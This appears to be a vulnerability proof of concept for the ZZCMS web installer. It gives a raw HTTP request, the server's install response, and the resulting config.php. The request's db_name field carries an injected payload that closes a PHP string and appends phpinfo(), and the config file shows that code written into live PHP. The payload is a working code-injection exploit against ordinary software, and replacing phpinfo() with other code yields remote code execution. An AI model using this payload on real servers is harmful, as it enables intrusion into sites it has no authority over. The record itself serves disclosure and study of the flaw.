 POST /install/index.php HTTP/1.1
Host: zzcms.com
Proxy-Connection: keep-alive
Content-Length: 223
Cache-Control: max-age=0
Origin: http://zzcms.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Referer: http://zzcms.com/install/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: admin=admin; pass=0192023a7bbd73250516f069df18b500;
bdshare_firstime=1543569852918; __51cke__=;
PHPSESSID=mo1ummdlc91sohm67r8a3v0e50;
__tins__713776=%7B%22sid%22%3A%201543820699832%2C%20%22vd%22%3A%201%2C%20
%22expires%22%3A%201543822499832%7D; __51laig__=5
step=5&token=737e4f765b7d8cb70704c72f15f1854d&db_host=localhost&db_port=3
306&db_user=root&db_pass=root&db_name=zzcms%27%29%3bphpinfo%28%29%3b%2f%2
f&url=http%3A%2F%2Ft00ls.net&admin=admin&adminpwd=admin123&adminpwd2=admi
n123
HTTP/1.1 200 OK
Date: Mon, 03 Dec 2018 07:07:54 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
X-Powered-By: PHP/5.3.29
Content-Type: text/html
Content-Length: 5135
<!DOCTYPE html>
<head>
<title>zzcms安装向导</title>
<meta http-equiv="Content-Type" content="text,
<link href="style.css" rel="stylesheet" type=
</head>
<body>
<div class="main">
<div class="head">ZZCMS安装向导 </div>
<div class="jindu">
<li >检查系统运行环境 -></li>
<li >检查目录/文件属性 -></li>
<li >创建数据库 -></li>
<li class=current>安装 -></li>
</div>
<div class="body">
<div style="width:660px; height:500px; overflow: scroll;">
成功执行第:0个查询<br>成功执行第:1个查询<br>成功执行第:2个查询<br>成功执行第:3个查询<br>成功执行第:4个查询<br>成功执行第:5个查询
第:8个查询<br>成功执行第:9个查询<br>成功执行第:10个查询<br>成功执行第:11个查询<br>成功执行第:12个查询<br>成功执行第:13个查询<br
第:16个查询<br>成功执行第:17个查询<br>成功执行第:18个查询<br>成功执行第:19个查询<br>成功执行第:20个查询<br>成功执行第:21个查询<
行第:24个查询<br>成功执行第:25个查询<br>成功执行第:26个查询<br>成功执行第:27个查询<br>成功执行第:28个查询<br>成功执行第:29个查询
执行第:32个查询<br>成功执行第:33个查询<br>成功执行第:34个查询<br>成功执行第:35个查询<br>成功执行第:36个查询<br>成功执行第:37个查
功执行第:40个查询<br>成功执行第:41个查询<br>成功执行第:42个查询<br>成功执行第:43个查询<br>成功执行第:44个查询<br>成功执行第:45个
成功执行第:48个查询<br>成功执行第:49个查询<br>成功执行第:50个查询<br>成功执行第:51个查询<br>成功执行第:52个查询<br>成功执行第:5
>成功执行第:56个查询<br>成功执行第:57个查询<br>成功执行第:58个查询<br>成功执行第:59个查询<br>成功执行第:60个查询<br>成功执行第:
r>成功执行第:64个查询<br>成功执行第:65个查询<br>成功执行第:66个查询<br>成功执行第:67个查询<br>成功执行第:68个查询<br>成功执行第
br>成功执行第:72个查询<br>成功执行第:73个查询<br>成功执行第:74个查询<br>成功执行第:75个查询<br>成功执行第:76个查询<br>成功执行
<br>成功执行第:80个查询<br>成功执行第:81个查询<br>成功执行第:82个查询<br>成功执行第:83个查询<br>成功执行第:84个查询<br>成功执
询<br>成功执行第:88个查询<br>成功执行第:89个查询<br>成功执行第:90个查询<br>成功执行第:91个查询<br>成功执行第:92个查询<br>成功
查询<br>成功执行第:96个查询<br>成功执行第:97个查询<br>成功执行第:98个查询<br>成功执行第:99个查询<br>成功执行第:100个查询<br>
103个查询<br>成功执行第:104个查询<br>成功执行第:105个查询<br>成功执行第:106个查询<br>成功执行第:107个查询<br>成功执行第:108个查
成功执行第:111个查询<br>成功执行第:112个查询<br>成功执行第:113个查询<br>成功执行第:114个查询<br>成功执行第:115个查询<br>成功
个查询<br>成功执行第:119个查询<br>成功执行第:120个查询<br>成功执行第:121个查询<br>成功执行第:122个查询<br>成功执行第:123个查
执行第:126个查询<br>成功执行第:127个查询<br>成功执行第:128个查询<br>成功执行第:129个查询<br>成功执行第:130个查询<br>成功执
询<br></div>
<form action="index.php" method="post" id="myform">
D:\phpStudy\PHPTutorial\WWW\zzcms\inc\config.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P)
index.php config.php step_1.php step_2.php step_3.php
1 <?php
2 define('sqldb','zzcms');phpinfo();//');//数据库名
3 define('sqluser','root');//用户名
4 define('sqlpwd','root');//密码
5 define('sqlhost','localhost');//连接服务器,本机填localhost,外地填IP地址
6 define('sqlport','3306');//端口（默认为:3306）
7 define('zzcmsver','Powered By <a target=_blank style=font-weight:bold href=
http://www.zzcms.net><font color=#FF6600 face=Arial>ZZ</font><font color=#0
face=Arial>CMS2018</font></a>');//版本
8 define('sitename','zzcms') ;//网站名称
9 define('siteurl','http://t00ls.net') ;//网站地址
10 define('logourl','http://t00ls.net/image/logo.png') ;//Logo地址
11 define('icp','豫icp备07007271号') ;//icp备案号
12 define('webmasteremail','357856668@qq.com') ;//站长信箱
length : 5,758 lines : Ln : 9 Col : 4 Sel : 0 | 0 Windows (CR LF) UTF-8
零组资料文库